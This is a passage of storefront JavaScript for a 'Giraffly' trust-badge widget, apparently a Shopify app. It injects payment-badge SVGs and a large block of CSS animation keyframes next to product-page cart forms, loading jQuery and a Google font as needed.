d="M49.01,66.2c-0.77,0-1.42-0.1-1.95-0.31c-0.52-0.21-0.93-0.51-1.23-0.92c-0.3-0.41-0.51-0.9-0.63-1.45		c-0.13-0.55-0.18-1.21-0.18-1.99v-9.35h2.76v9.72c0,0.26,0.01,0.49,0.02,0.67s0.05,0.39,0.09,0.59c0.05,0.21,0.11,0.39,0.21,0.51		c0.09,0.14,0.21,0.24,0.36,0.33c0.16,0.09,0.34,0.13,0.56,0.13s0.41-0.05,0.56-0.13c0.16-0.09,0.28-0.19,0.36-0.33		c0.08-0.13,0.15-0.3,0.21-0.51c0.05-0.22,0.08-0.41,0.09-0.59s0.01-0.41,0.01-0.67v-9.72h2.77v9.35c0,0.77-0.06,1.45-0.18,1.99		c-0.13,0.55-0.33,1.03-0.63,1.45c-0.3,0.41-0.71,0.72-1.23,0.92C50.43,66.1,49.78,66.2,49.01,66.2z"/>	<path fill="#199be7" d="M55.13,66.02V52.19h3.5c0.73,0,1.37,0.06,1.89,0.17c0.52,0.11,1,0.31,1.4,0.58c0.41,0.27,0.72,0.65,0.92,1.14		c0.21,0.48,0.31,1.08,0.31,1.79c0,0.89-0.13,1.61-0.38,2.16s-0.68,0.97-1.31,1.25l1.91,6.76H60.5l-1.58-6.24h-0.98v6.24h-2.81		C55.13,66.04,55.13,66.02,55.13,66.02z M57.94,58.08h0.71c0.68,0,1.16-0.16,1.45-0.48s0.42-0.83,0.42-1.53		c0-0.68-0.13-1.18-0.38-1.49c-0.25-0.32-0.7-0.47-1.34-0.47h-0.85C57.94,54.12,57.94,58.08,57.94,58.08z"/>	<path fill="#199be7" d="M65.19,66.02V52.19h6.03v1.95H68v3.66h2.5v1.97H68v4.33h3.25v1.91L65.19,66.02L65.19,66.02z"/></g></svg></div></div></div></div></div>';

                            //Add div data
                            if(girafflyTrustLength > 0){
                                var girafflyTrust = r.getElementsByClassName('giraffly-trust-badge');
                                for(var i_i=0;i_i<girafflyTrust.length;i_i++){
                                    girafflyTrust[i_i].innerHTML = e;
                                }
                            }

                                                                var t = "Lato",
                                p = [];
                            jQuery(r).find('link[href*="https://fonts.googleapis.com/css?family="]').each(function () {
                                jQuery(this).attr("href").split("=")[1].includes(t) && p.push(!0)
                            }),
                            p.includes(!0) || l(t);
                                                                //Append icon of product page
                            if(s != ""){
                                // if (0 == jQuery(".giraffly-right-Bar-Preview-Example").length) {
                                s.after(e)
                                // }
                            }
                        }
                    }

                    function addListenSetBradge() {
                        setInterval(() => {
                            jQuery('.giraffly-trust-badge').each(function(){
                                if(jQuery(this)[0].childNodes.length === 0) {
                                    trustRes()
                                }
                            })
                        }, 1000)
                    }

                    if (("undefined" == typeof jQuery || "boolean" == typeof jQuery)) {
                        var cartBarJQ = r.createElement("script");
                        cartBarJQ.src = ("https:" == r.location.protocol ? "https://" : "http://") + "ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js";
                        cartBarJQ.defer = true;
                        cartBarJQ.onload =  function () {
                            trustRes();
                            addListenSetBradge();
                        };
                        r.getElementsByTagName("head")[0].appendChild(cartBarJQ);
                    }else{
                        trustRes();
                        addListenSetBradge();
                    }
                }(window, document);
        // }

            }
            
          }
        }
      }
    }

    (function addBadgesArray() {
      if(timeArr.length === 0) {
        let objs = setInterval(() => {
          let _state = 1;
          let badgesArr = document.querySelectorAll('[class^="giraffly-trust-badge-"]');
          for(let i =0; i< badgesArr.length; i ++) {
            if(badgesArr[i].childNodes.length === 0) {
              _state = 0;
            }
          }
          if(badgesArr && badgesArr.length > 0 && _state === 0) {
            setBadgesBlock(badgesArr);
          }
        }, 1000)
        timeArr.push(objs);
      }
    })()
    // 确保找到了匹配的元素
    if (elementIds && elementIds.length > 0) {
      setBadgesBlock(elementIds);
    }
    // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 